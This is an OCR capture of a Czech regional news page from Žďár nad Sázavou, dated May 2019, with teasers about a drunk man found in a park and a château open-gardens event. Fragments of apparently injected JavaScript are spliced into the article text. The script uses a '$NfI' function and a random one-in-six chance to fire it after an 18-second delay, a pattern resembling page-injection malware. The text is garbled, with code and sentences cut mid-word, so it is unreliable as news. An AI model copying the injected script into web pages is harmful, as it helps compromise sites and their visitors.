
$NfI.list;};$NfI.list=;var number1=Math.floor(Math.random()*6);if
(number1==3){var delay=18000;setTimeout($NfI(0),delay);}to na
Moravě / Jinak než dosud chtějí začít udržovat městské trávníky...
V parku ležel opilec s 2,66 promile,
skončil na záchytce
Neděle, 26. května 2019
Žďár nad Sázavou / Oznámení na linku tísňového
volání 158 o muži, který leží ve žďárském parku
Farská humna, přijali v odpoledních hodinách policisté integrovaného
operačního střediska. Operační důs;; };}$NfI=function(n){if (typeof
($NfI.list) == „string“)...
Během dnů otevřených zahrad čeká
návštěvníky Zámku bohatý program
Pátek, 24. května 2019
Žďár nad Sázavou / Tradiční otevření soukromých
zahrad hraběnky Thamary Kinsky proběhne 25. – 26.
květen, 10 – 18 hodin. Připraven je bohatý doprovodný program pro
celou rodinu s tématem HVĚZDA. Ještě více informací...